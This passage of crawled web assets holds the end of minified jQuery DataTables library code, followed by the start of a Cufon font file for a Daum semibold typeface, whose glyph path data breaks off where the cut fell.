b,c){ja(A(this[n.iApiIndex]),a,b,c)};this.fnAddData=function(a,b){if(a.length===0)return[];var c=[],d,f=A(this[n.iApiIndex]);if(typeof a[0]=="object")for(var e=0;e<a.length;e++){d=v(f,a[e]);if(d==-1)return c;c.push(d)}else{d=v(f,a);if(d==-1)return c;c.push(d)}f.aiDisplay=f.aiDisplayMaster.slice();if(typeof b=="undefined"||b)da(f);return c};this.fnDeleteRow=function(a,b,c){var d=A(this[n.iApiIndex]);a=typeof a=="object"?W(d,a):a;var f=d.aoData.splice(a,1),e=i.inArray(a,d.aiDisplay);d.asDataSearch.splice(e,
1);ua(d.aiDisplayMaster,a);ua(d.aiDisplay,a);typeof b=="function"&&b.call(this,d,f);if(d._iDisplayStart>=d.aiDisplay.length){d._iDisplayStart-=d._iDisplayLength;if(d._iDisplayStart<0)d._iDisplayStart=0}if(typeof c=="undefined"||c){E(d);C(d)}return f};this.fnClearTable=function(a){var b=A(this[n.iApiIndex]);la(b);if(typeof a=="undefined"||a)C(b)};this.fnOpen=function(a,b,c){var d=A(this[n.iApiIndex]);this.fnClose(a);var f=p.createElement("tr"),e=p.createElement("td");f.appendChild(e);e.className=c;
e.colSpan=Z(d);if(typeof b.jquery!="undefined"||typeof b=="object")e.appendChild(b);else e.innerHTML=b;b=i("tr",d.nTBody);i.inArray(a,b)!=-1&&i(f).insertAfter(a);d.aoOpenRows.push({nTr:f,nParent:a});return f};this.fnClose=function(a){for(var b=A(this[n.iApiIndex]),c=0;c<b.aoOpenRows.length;c++)if(b.aoOpenRows[c].nParent==a){(a=b.aoOpenRows[c].nTr.parentNode)&&a.removeChild(b.aoOpenRows[c].nTr);b.aoOpenRows.splice(c,1);return 0}return 1};this.fnGetData=function(a,b){var c=A(this[n.iApiIndex]);if(typeof a!=
"undefined"){a=typeof a=="object"?W(c,a):a;if(typeof b!="undefined")return G(c,a,b,"");return typeof c.aoData[a]!="undefined"?c.aoData[a]._aData:null}return ca(c)};this.fnGetNodes=function(a){var b=A(this[n.iApiIndex]);if(typeof a!="undefined")return typeof b.aoData[a]!="undefined"?b.aoData[a].nTr:null;return ba(b)};this.fnGetPosition=function(a){var b=A(this[n.iApiIndex]),c=a.nodeName.toUpperCase();if(c=="TR")return W(b,a);else if(c=="TD"||c=="TH"){c=W(b,a.parentNode);for(var d=Q(b,c),f=0;f<b.aoColumns.length;f++)if(d[f]==
a)return[c,ta(b,f),f]}return null};this.fnUpdate=function(a,b,c,d,f){var e=A(this[n.iApiIndex]);b=typeof b=="object"?W(e,b):b;if(i.isArray(a)&&typeof a=="object"){e.aoData[b]._aData=a.slice();for(c=0;c<e.aoColumns.length;c++)this.fnUpdate(G(e,b,c),b,c,false,false)}else if(a!==null&&typeof a=="object"){e.aoData[b]._aData=i.extend(true,{},a);for(c=0;c<e.aoColumns.length;c++)this.fnUpdate(G(e,b,c),b,c,false,false)}else{a=a;O(e,b,c,a);if(e.aoColumns[c].fnRender!==null){a=e.aoColumns[c].fnRender({iDataRow:b,
iDataColumn:c,aData:e.aoData[b]._aData,oSettings:e});e.aoColumns[c].bUseRendered&&O(e,b,c,a)}if(e.aoData[b].nTr!==null)Q(e,b)[c].innerHTML=a}c=i.inArray(b,e.aiDisplay);e.asDataSearch[c]=ra(e,fa(e,b,"filter"));if(typeof f=="undefined"||f)ea(e);if(typeof d=="undefined"||d)da(e);return 0};this.fnSetColumnVis=function(a,b,c){var d=A(this[n.iApiIndex]),f,e;e=d.aoColumns.length;var h,j;if(d.aoColumns[a].bVisible!=b){if(b){for(f=j=0;f<a;f++)d.aoColumns[f].bVisible&&j++;j=j>=Z(d);if(!j)for(f=a;f<e;f++)if(d.aoColumns[f].bVisible){h=
f;break}f=0;for(e=d.aoData.length;f<e;f++)if(d.aoData[f].nTr!==null)j?d.aoData[f].nTr.appendChild(d.aoData[f]._anHidden[a]):d.aoData[f].nTr.insertBefore(d.aoData[f]._anHidden[a],Q(d,f)[h])}else{f=0;for(e=d.aoData.length;f<e;f++)if(d.aoData[f].nTr!==null){h=Q(d,f)[a];d.aoData[f]._anHidden[a]=h;h.parentNode.removeChild(h)}}d.aoColumns[a].bVisible=b;M(d,d.aoHeader);d.nTFoot&&M(d,d.aoFooter);f=0;for(e=d.aoOpenRows.length;f<e;f++)d.aoOpenRows[f].nTr.colSpan=Z(d);if(typeof c=="undefined"||c){ea(d);C(d)}va(d)}};
this.fnPageChange=function(a,b){var c=A(this[n.iApiIndex]);ma(c,a);E(c);if(typeof b=="undefined"||b)C(c)};this.fnDestroy=function(){var a=A(this[n.iApiIndex]),b=a.nTableWrapper.parentNode,c=a.nTBody,d,f;a.bDestroying=true;d=0;for(f=a.aoDestroyCallback.length;d<f;d++)a.aoDestroyCallback[d].fn();d=0;for(f=a.aoColumns.length;d<f;d++)a.aoColumns[d].bVisible===false&&this.fnSetColumnVis(d,true);i(a.nTableWrapper).find("*").andSelf().unbind(".DT");i("tbody>tr>td."+a.oClasses.sRowEmpty,a.nTable).parent().remove();
if(a.nTable!=a.nTHead.parentNode){i(a.nTable).children("thead").remove();a.nTable.appendChild(a.nTHead)}if(a.nTFoot&&a.nTable!=a.nTFoot.parentNode){i(a.nTable).children("tfoot").remove();a.nTable.appendChild(a.nTFoot)}a.nTable.parentNode.removeChild(a.nTable);i(a.nTableWrapper).remove();a.aaSorting=[];a.aaSortingFixed=[];V(a);i(ba(a)).removeClass(a.asStripeClasses.join(" "));if(a.bJUI){i("th",a.nTHead).removeClass([n.oStdClasses.sSortable,n.oJUIClasses.sSortableAsc,n.oJUIClasses.sSortableDesc,n.oJUIClasses.sSortableNone].join(" "));
i("th span."+n.oJUIClasses.sSortIcon,a.nTHead).remove();i("th",a.nTHead).each(function(){var e=i("div."+n.oJUIClasses.sSortJUIWrapper,this),h=e.contents();i(this).append(h);e.remove()})}else i("th",a.nTHead).removeClass([n.oStdClasses.sSortable,n.oStdClasses.sSortableAsc,n.oStdClasses.sSortableDesc,n.oStdClasses.sSortableNone].join(" "));a.nTableReinsertBefore?b.insertBefore(a.nTable,a.nTableReinsertBefore):b.appendChild(a.nTable);d=0;for(f=a.aoData.length;d<f;d++)a.aoData[d].nTr!==null&&c.appendChild(a.aoData[d].nTr);
if(a.oFeatures.bAutoWidth===true)a.nTable.style.width=q(a.sDestroyWidth);i(c).children("tr:even").addClass(a.asDestroyStripes[0]);i(c).children("tr:odd").addClass(a.asDestroyStripes[1]);d=0;for(f=D.length;d<f;d++)D[d]==a&&D.splice(d,1);a=null};this.fnAdjustColumnSizing=function(a){var b=A(this[n.iApiIndex]);ea(b);if(typeof a=="undefined"||a)this.fnDraw(false);else if(b.oScroll.sX!==""||b.oScroll.sY!=="")this.oApi._fnScrollDraw(b)};for(var xa in n.oApi)if(xa)this[xa]=s(xa);this.oApi._fnExternApiFunc=
s;this.oApi._fnInitialise=t;this.oApi._fnInitComplete=w;this.oApi._fnLanguageProcess=y;this.oApi._fnAddColumn=F;this.oApi._fnColumnOptions=x;this.oApi._fnAddData=v;this.oApi._fnCreateTr=z;this.oApi._fnGatherData=$;this.oApi._fnBuildHead=X;this.oApi._fnDrawHead=M;this.oApi._fnDraw=C;this.oApi._fnReDraw=da;this.oApi._fnAjaxUpdate=Ca;this.oApi._fnAjaxParameters=Da;this.oApi._fnAjaxUpdateDraw=Ea;this.oApi._fnServerParams=ha;this.oApi._fnAddOptionsHtml=Aa;this.oApi._fnFeatureHtmlTable=Ja;this.oApi._fnScrollDraw=
Ma;this.oApi._fnAdjustColumnSizing=ea;this.oApi._fnFeatureHtmlFilter=Ha;this.oApi._fnFilterComplete=N;this.oApi._fnFilterCustom=Qa;this.oApi._fnFilterColumn=Pa;this.oApi._fnFilter=Oa;this.oApi._fnBuildSearchArray=oa;this.oApi._fnBuildSearchRow=ra;this.oApi._fnFilterCreateSearch=pa;this.oApi._fnDataToSearch=qa;this.oApi._fnSort=R;this.oApi._fnSortAttachListener=ja;this.oApi._fnSortingClasses=V;this.oApi._fnFeatureHtmlPaginate=La;this.oApi._fnPageChange=ma;this.oApi._fnFeatureHtmlInfo=Ka;this.oApi._fnUpdateInfo=
Ra;this.oApi._fnFeatureHtmlLength=Ga;this.oApi._fnFeatureHtmlProcessing=Ia;this.oApi._fnProcessingDisplay=K;this.oApi._fnVisibleToColumnIndex=Na;this.oApi._fnColumnIndexToVisible=ta;this.oApi._fnNodeToDataIndex=W;this.oApi._fnVisbleColumns=Z;this.oApi._fnCalculateEnd=E;this.oApi._fnConvertToWidth=Sa;this.oApi._fnCalculateColumnWidths=ga;this.oApi._fnScrollingWidthAdjust=Ua;this.oApi._fnGetWidestNode=Ta;this.oApi._fnGetMaxLenString=Va;this.oApi._fnStringToCss=q;this.oApi._fnArrayCmp=Za;this.oApi._fnDetectType=
ia;this.oApi._fnSettingsFromNode=A;this.oApi._fnGetDataMaster=ca;this.oApi._fnGetTrNodes=ba;this.oApi._fnGetTdNodes=Q;this.oApi._fnEscapeRegex=sa;this.oApi._fnDeleteIndex=ua;this.oApi._fnReOrderIndex=Fa;this.oApi._fnColumnOrdering=ka;this.oApi._fnLog=J;this.oApi._fnClearTable=la;this.oApi._fnSaveState=va;this.oApi._fnLoadState=Xa;this.oApi._fnCreateCookie=Wa;this.oApi._fnReadCookie=wa;this.oApi._fnDetectHeader=Y;this.oApi._fnGetUniqueThs=S;this.oApi._fnScrollBarWidth=Ya;this.oApi._fnApplyToChildren=
P;this.oApi._fnMap=o;this.oApi._fnGetRowData=fa;this.oApi._fnGetCellData=G;this.oApi._fnSetCellData=O;this.oApi._fnGetObjectDataFn=aa;this.oApi._fnSetObjectDataFn=Ba;var ya=this;return this.each(function(){var a=0,b,c,d,f;a=0;for(b=D.length;a<b;a++){if(D[a].nTable==this)if(typeof g=="undefined"||typeof g.bRetrieve!="undefined"&&g.bRetrieve===true)return D[a].oInstance;else if(typeof g.bDestroy!="undefined"&&g.bDestroy===true){D[a].oInstance.fnDestroy();break}else{J(D[a],0,"Cannot reinitialise DataTable.\n\nTo retrieve the DataTables object for this table, please pass either no arguments to the dataTable() function, or set bRetrieve to true. Alternatively, to destory the old table and create a new one, set bDestroy to true (note that a lot of changes to the configuration can be made through the API which is usually much faster).");
return}if(D[a].sTableId!==""&&D[a].sTableId==this.getAttribute("id")){D.splice(a,1);break}}var e=new l;D.push(e);var h=false,j=false;a=this.getAttribute("id");if(a!==null){e.sTableId=a;e.sInstance=a}else e.sInstance=n._oExternConfig.iNextUnique++;if(this.nodeName.toLowerCase()!="table")J(e,0,"Attempted to initialise DataTables on a node which is not a table: "+this.nodeName);else{e.nTable=this;e.oInstance=ya.length==1?ya:i(this).dataTable();e.oApi=ya.oApi;e.sDestroyWidth=i(this).width();if(typeof g!=
"undefined"&&g!==null){e.oInit=g;o(e.oFeatures,g,"bPaginate");o(e.oFeatures,g,"bLengthChange");o(e.oFeatures,g,"bFilter");o(e.oFeatures,g,"bSort");o(e.oFeatures,g,"bInfo");o(e.oFeatures,g,"bProcessing");o(e.oFeatures,g,"bAutoWidth");o(e.oFeatures,g,"bSortClasses");o(e.oFeatures,g,"bServerSide");o(e.oFeatures,g,"bDeferRender");o(e.oScroll,g,"sScrollX","sX");o(e.oScroll,g,"sScrollXInner","sXInner");o(e.oScroll,g,"sScrollY","sY");o(e.oScroll,g,"bScrollCollapse","bCollapse");o(e.oScroll,g,"bScrollInfinite",
"bInfinite");o(e.oScroll,g,"iScrollLoadGap","iLoadGap");o(e.oScroll,g,"bScrollAutoCss","bAutoCss");o(e,g,"asStripClasses","asStripeClasses");o(e,g,"asStripeClasses");o(e,g,"fnPreDrawCallback");o(e,g,"fnRowCallback");o(e,g,"fnHeaderCallback");o(e,g,"fnFooterCallback");o(e,g,"fnCookieCallback");o(e,g,"fnInitComplete");o(e,g,"fnServerData");o(e,g,"fnFormatNumber");o(e,g,"aaSorting");o(e,g,"aaSortingFixed");o(e,g,"aLengthMenu");o(e,g,"sPaginationType");o(e,g,"sAjaxSource");o(e,g,"sAjaxDataProp");o(e,
g,"iCookieDuration");o(e,g,"sCookiePrefix");o(e,g,"sDom");o(e,g,"bSortCellsTop");o(e,g,"oSearch","oPreviousSearch");o(e,g,"aoSearchCols","aoPreSearchCols");o(e,g,"iDisplayLength","_iDisplayLength");o(e,g,"bJQueryUI","bJUI");o(e.oLanguage,g,"fnInfoCallback");typeof g.fnDrawCallback=="function"&&e.aoDrawCallback.push({fn:g.fnDrawCallback,sName:"user"});typeof g.fnServerParams=="function"&&e.aoServerParams.push({fn:g.fnServerParams,sName:"user"});typeof g.fnStateSaveCallback=="function"&&e.aoStateSave.push({fn:g.fnStateSaveCallback,
sName:"user"});typeof g.fnStateLoadCallback=="function"&&e.aoStateLoad.push({fn:g.fnStateLoadCallback,sName:"user"});if(e.oFeatures.bServerSide&&e.oFeatures.bSort&&e.oFeatures.bSortClasses)e.aoDrawCallback.push({fn:V,sName:"server_side_sort_classes"});else e.oFeatures.bDeferRender&&e.aoDrawCallback.push({fn:V,sName:"defer_sort_classes"});if(typeof g.bJQueryUI!="undefined"&&g.bJQueryUI){e.oClasses=n.oJUIClasses;if(typeof g.sDom=="undefined")e.sDom='<"H"lfr>t<"F"ip>'}if(e.oScroll.sX!==""||e.oScroll.sY!==
"")e.oScroll.iBarWidth=Ya();if(typeof g.iDisplayStart!="undefined"&&typeof e.iInitDisplayStart=="undefined"){e.iInitDisplayStart=g.iDisplayStart;e._iDisplayStart=g.iDisplayStart}if(typeof g.bStateSave!="undefined"){e.oFeatures.bStateSave=g.bStateSave;Xa(e,g);e.aoDrawCallback.push({fn:va,sName:"state_save"})}if(typeof g.iDeferLoading!="undefined"){e.bDeferLoading=true;e._iRecordsTotal=g.iDeferLoading;e._iRecordsDisplay=g.iDeferLoading}if(typeof g.aaData!="undefined")j=true;if(typeof g!="undefined"&&
typeof g.aoData!="undefined")g.aoColumns=g.aoData;if(typeof g.oLanguage!="undefined")if(typeof g.oLanguage.sUrl!="undefined"&&g.oLanguage.sUrl!==""){e.oLanguage.sUrl=g.oLanguage.sUrl;i.getJSON(e.oLanguage.sUrl,null,function(u){y(e,u,true)});h=true}else y(e,g.oLanguage,false)}else g={};if(typeof g.asStripClasses=="undefined"&&typeof g.asStripeClasses=="undefined"){e.asStripeClasses.push(e.oClasses.sStripeOdd);e.asStripeClasses.push(e.oClasses.sStripeEven)}c=false;d=i(this).children("tbody").children("tr");
a=0;for(b=e.asStripeClasses.length;a<b;a++)if(d.filter(":lt(2)").hasClass(e.asStripeClasses[a])){c=true;break}if(c){e.asDestroyStripes=["",""];if(i(d[0]).hasClass(e.oClasses.sStripeOdd))e.asDestroyStripes[0]+=e.oClasses.sStripeOdd+" ";if(i(d[0]).hasClass(e.oClasses.sStripeEven))e.asDestroyStripes[0]+=e.oClasses.sStripeEven;if(i(d[1]).hasClass(e.oClasses.sStripeOdd))e.asDestroyStripes[1]+=e.oClasses.sStripeOdd+" ";if(i(d[1]).hasClass(e.oClasses.sStripeEven))e.asDestroyStripes[1]+=e.oClasses.sStripeEven;
d.removeClass(e.asStripeClasses.join(" "))}c=[];var k;a=this.getElementsByTagName("thead");if(a.length!==0){Y(e.aoHeader,a[0]);c=S(e)}if(typeof g.aoColumns=="undefined"){k=[];a=0;for(b=c.length;a<b;a++)k.push(null)}else k=g.aoColumns;a=0;for(b=k.length;a<b;a++){if(typeof g.saved_aoColumns!="undefined"&&g.saved_aoColumns.length==b){if(k[a]===null)k[a]={};k[a].bVisible=g.saved_aoColumns[a].bVisible}F(e,c?c[a]:null)}if(typeof g.aoColumnDefs!="undefined")for(a=g.aoColumnDefs.length-1;a>=0;a--){var m=
g.aoColumnDefs[a].aTargets;i.isArray(m)||J(e,1,"aTargets must be an array of targets, not a "+typeof m);c=0;for(d=m.length;c<d;c++)if(typeof m[c]=="number"&&m[c]>=0){for(;e.aoColumns.length<=m[c];)F(e);x(e,m[c],g.aoColumnDefs[a])}else if(typeof m[c]=="number"&&m[c]<0)x(e,e.aoColumns.length+m[c],g.aoColumnDefs[a]);else if(typeof m[c]=="string"){b=0;for(f=e.aoColumns.length;b<f;b++)if(m[c]=="_all"||i(e.aoColumns[b].nTh).hasClass(m[c]))x(e,b,g.aoColumnDefs[a])}}if(typeof k!="undefined"){a=0;for(b=k.length;a<
b;a++)x(e,a,k[a])}a=0;for(b=e.aaSorting.length;a<b;a++){if(e.aaSorting[a][0]>=e.aoColumns.length)e.aaSorting[a][0]=0;k=e.aoColumns[e.aaSorting[a][0]];if(typeof e.aaSorting[a][2]=="undefined")e.aaSorting[a][2]=0;if(typeof g.aaSorting=="undefined"&&typeof e.saved_aaSorting=="undefined")e.aaSorting[a][1]=k.asSorting[0];c=0;for(d=k.asSorting.length;c<d;c++)if(e.aaSorting[a][1]==k.asSorting[c]){e.aaSorting[a][2]=c;break}}V(e);a=i(this).children("thead");if(a.length===0){a=[p.createElement("thead")];this.appendChild(a[0])}e.nTHead=
a[0];a=i(this).children("tbody");if(a.length===0){a=[p.createElement("tbody")];this.appendChild(a[0])}e.nTBody=a[0];a=i(this).children("tfoot");if(a.length>0){e.nTFoot=a[0];Y(e.aoFooter,e.nTFoot)}if(j)for(a=0;a<g.aaData.length;a++)v(e,g.aaData[a]);else $(e);e.aiDisplay=e.aiDisplayMaster.slice();e.bInitialised=true;h===false&&t(e)}})}})(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/font/daum_semibold_final_500.font.js
body_size: 224344
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Kwangkyu Im
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-113v-49,4,-26,-62,-31,-102r190,0v-1,-10,3,-25,-8,-25r-181,0r0,-37r226,0v43,2,14,66,17,100r-186,0v1,11,-4,28,9,27r186,0r0,37r-222,0xm345,-47r-76,0r0,105r-58,0r0,-105r-62,0r0,105r-58,0r0,-105r-76,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-84r-29,0r0,83r-48,0r0,-188r48,0r0,68r29,0r0,-68r51,0r0,189xm99,-281v54,0,87,35,87,88v0,53,-33,88,-87,88v-53,0,-87,-36,-87,-88v0,-53,34,-88,87,-88xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm99,-147v26,0,37,-20,37,-46v0,-26,-12,-46,-37,-46v-24,0,-36,20,-36,46v0,26,11,46,36,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-113v-50,4,-27,-62,-32,-102r188,0v-1,-10,3,-25,-8,-25r-179,0r0,-37r224,0v44,2,13,66,16,100r-183,0v0,12,-3,27,10,27r183,0r0,37r-219,0xm345,-46r-136,0r0,104r-58,0r0,-104r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm207,-105v-32,-9,-71,-36,-85,-62v-12,31,-54,60,-88,71r-21,-35v54,-22,79,-54,78,-106r-65,0r0,-37r189,0r0,37r-65,0v-2,48,25,74,78,97xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},{},{},{},{},{},{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm237,-43v14,37,53,59,101,68r-15,35v-45,-6,-99,-33,-118,-64v-17,32,-73,60,-120,65r-16,-36v59,-11,93,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0"},{},{},{"d":"320,-91r-58,0r0,-52r-56,0r0,-35r56,0r0,-16r-56,0r0,-35r56,0r0,-50r58,0r0,188xm202,-91v-32,-10,-67,-41,-79,-69v-13,31,-48,60,-82,72r-24,-34v53,-27,77,-59,75,-115r-63,0r0,-38r186,0r0,38r-64,0v-2,56,23,87,74,112xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v41,-25,61,-59,60,-109r56,0v-1,40,11,69,35,90v25,-22,37,-50,36,-90r55,0v-1,51,20,83,61,109"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"309,-97v-51,-8,-110,-41,-129,-79v-18,39,-76,70,-128,79r-16,-37v69,-16,107,-49,112,-100r-97,0r0,-38r258,0r0,38r-97,0v5,50,42,83,112,100xm345,-8r-330,0r0,-37r136,0r0,-72r58,0r0,72r136,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-278v18,0,25,8,24,26r-8,114r50,0r0,37r-136,0r0,34r-58,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm209,-53v3,49,57,69,110,77r-16,36v-44,-5,-102,-32,-122,-59v-17,32,-77,55,-124,60r-15,-36v58,-10,104,-24,108,-78r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-279v0,61,50,84,110,95r-14,36v-47,-5,-107,-34,-125,-65v-19,35,-75,58,-125,65r-15,-36v74,-16,111,-43,109,-95r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm15,-54v68,-43,88,-108,82,-221r59,0v-5,104,13,171,83,216r-26,33v-28,-11,-77,-61,-86,-90v-8,35,-54,79,-85,94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-66r-58,0r0,-7r-67,0r0,-31r67,0r0,-175r58,0r0,213xm136,-155v-53,0,-94,-26,-75,-75r-28,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-26,0v19,49,-23,75,-76,75xm148,-144r96,-6r4,26v-25,9,-62,13,-96,13r0,51r-57,0r0,-51r-71,0r0,-33r124,0xm216,-63v56,0,101,17,101,66v0,50,-46,66,-101,66v-55,0,-100,-17,-100,-66v0,-49,43,-66,100,-66xm165,-208v0,-14,-10,-21,-29,-21v-19,0,-28,7,-28,21v0,14,9,21,28,21v19,0,29,-7,29,-21xm216,36v26,0,46,-10,46,-33v0,-23,-20,-33,-46,-33v-31,0,-46,11,-46,33v1,23,20,33,46,33"},{},{},{},{},{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-51v-31,0,-63,5,-63,-29r0,-145r179,0r0,38r-121,0r0,29r117,0r0,38r-117,0v1,12,-5,32,9,31r113,0r0,38r-60,0r0,50"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"272,-273v-2,74,16,116,60,146r-27,30v-27,-15,-53,-45,-62,-75v-8,29,-38,64,-63,77v-25,-13,-55,-48,-63,-77v-9,30,-35,60,-62,75r-27,-30v44,-31,62,-71,60,-146r59,0v-2,54,8,95,33,124v25,-29,35,-70,33,-124r59,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"162,-48v54,1,106,1,106,-38r0,-193r54,0r0,337r-54,0r0,-91v-41,36,-168,21,-255,24r0,-38r94,0r0,-73v-11,-16,-17,-30,-20,-42v-3,24,-23,55,-39,67r-32,-26v36,-39,44,-77,43,-151r53,0v-1,48,5,90,22,116v15,-26,21,-68,20,-116r52,0v-1,66,10,109,44,142r-31,26v-15,-11,-33,-38,-38,-58v-2,13,-8,27,-19,43r0,71"},{},{},{},{"d":"320,-69r-58,0r0,-85r-60,0r0,-37r60,0r0,-88r58,0r0,210xm207,-87v-33,-9,-69,-35,-83,-62v-13,32,-51,57,-86,69r-21,-34v45,-19,74,-42,76,-96r-68,0r0,-37r68,0r0,-40r59,0r0,40r68,0r0,37r-68,0v0,42,25,71,74,89xm228,-76v2,60,50,87,108,100r-18,36v-45,-7,-98,-37,-117,-70v-19,35,-71,62,-120,71r-18,-36v72,-18,108,-49,107,-101r58,0"},{"d":"345,-7r-330,0r0,-38r81,0r0,-63r-47,0r0,-38r44,0v-4,-24,-3,-60,-3,-89r-45,0r0,-38r270,0r0,38r-45,0v0,29,1,65,-3,89r44,0r0,38r-47,0r0,63r81,0r0,38xm212,-235r-64,0r0,89r64,0r0,-89xm207,-45r0,-63r-54,0r0,63r54,0"},{},{},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-52v-76,4,-104,-96,-67,-154r-24,0r0,-37r65,0r0,-45r52,0r0,45r63,0r0,37r-23,0v8,12,13,26,15,42r32,0r0,-115r49,0r0,333r-49,0r0,-180r-32,0v-5,43,-35,72,-81,74xm100,-91v46,-1,46,-107,0,-108v-45,0,-45,108,0,108"},{},{},{"d":"91,-162v-53,3,-26,-72,-32,-116r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-211,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v32,5,95,-15,93,19r-4,69r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-136r-55,0r0,36r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,31,99,85v0,53,-43,85,-99,85v-56,0,-98,-32,-98,-85v0,-54,42,-85,98,-85xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,18r166,0r0,36r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm115,-152v25,0,44,-18,44,-44v0,-26,-18,-43,-44,-43v-25,0,-43,18,-43,43v0,25,18,44,43,44"},{},{},{},{},{},{},{},{},{"d":"180,-293v55,0,99,23,99,76v0,52,-43,77,-99,77v-56,0,-99,-25,-99,-77v0,-53,44,-76,99,-76xm345,-88r-330,0r0,-36r330,0r0,36xm92,61v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39xm242,25r0,-30r-123,0v1,13,-4,31,11,30r112,0"},{},{},{},{},{},{"d":"320,-89r-56,0r0,-190r56,0r0,190xm16,-116v36,-38,46,-84,45,-159r52,0v-1,50,4,94,23,120v16,-24,22,-70,21,-120r52,0v-2,67,12,117,46,150r-31,26v-15,-10,-36,-39,-40,-60v-5,23,-29,54,-47,65v-17,-10,-44,-42,-48,-64v-4,24,-25,55,-41,68xm322,-48r-6,106r-52,0r0,-82v0,-8,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},{},{},{},{},{},{"d":"154,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41","w":157,"k":{"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,68r55,0r0,37xm205,-110r-146,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r63,0r0,-45r58,0r0,165xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm147,-148r0,-45r-63,0v2,16,-8,45,11,45r52,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{"d":"165,-120v49,-3,99,7,99,-33r0,-126r58,0r0,202r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-25v-37,-6,-63,-29,-63,-69v0,-47,39,-71,92,-71v53,0,91,23,91,71v0,40,-26,63,-63,69r0,25xm324,-37r-6,95r-53,0r0,-72v0,-7,-4,-11,-11,-11r-177,0r0,-37r223,0v17,0,25,9,24,25xm137,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-20,0,-37,13,-37,34v0,21,17,34,37,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{